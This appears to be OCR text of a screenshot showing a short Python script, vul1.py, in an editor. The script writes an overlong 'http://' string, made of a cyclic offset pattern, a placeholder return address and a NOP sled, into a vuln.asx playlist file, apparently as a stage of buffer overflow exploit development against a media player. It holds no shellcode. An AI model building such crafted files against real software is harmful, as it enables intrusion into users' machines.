 *vul1.py - C:\Documents and Settings\Administrator\Desktop\vul1.py*
File Edit Format Run Options Windows Help
#!/usr/bin/python
buf = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0
ret = 'B' * 4
nop = "\x90" * 10
exp = "http://" + buf + ret
try:
    file = open("vuln.asx", "w")
    file.write(exp)
    file.close()
except:
    print "write error"
Ln: 4 Col: 13